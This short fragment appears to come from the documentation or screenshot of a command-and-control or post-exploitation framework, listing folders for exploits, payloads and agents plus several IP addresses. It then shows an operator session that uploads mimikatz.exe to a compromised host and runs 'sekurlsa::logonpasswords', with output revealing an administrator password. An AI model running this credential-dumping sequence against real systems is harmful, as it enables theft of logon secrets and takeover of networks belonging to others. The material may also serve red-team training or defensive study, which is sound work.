 exploits
payloads
agent_c
agent_psh
custom_c
modules
192.168.0.113
10.10.10.10
10.9.10.1
132.14.23.111
(0e1349) > upload @tool/mimikatz.exe
job id: 839221
job [839221] completed
(0e1349) > execute mimikatz.exe sekurlsa::logonpasswords exit
job id: ff9291
job [ff9291] completed
output:
Administrator:P@ssw0rd